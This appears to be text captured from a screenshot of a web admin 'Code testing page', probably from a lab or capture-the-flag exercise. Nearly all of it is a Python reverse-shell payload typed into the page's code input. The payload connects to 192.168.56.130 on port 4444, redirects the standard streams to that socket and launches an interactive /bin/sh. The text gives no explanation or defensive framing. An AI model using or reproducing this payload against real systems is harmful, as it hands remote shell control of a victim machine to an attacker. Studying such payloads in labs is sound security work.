 Admin page
Code testing page
Status:
Something went wrong with running the code
Code input:
Test code
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket
.SOCK_STREAM);s.connect(("192.168.56.130",4444));
os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);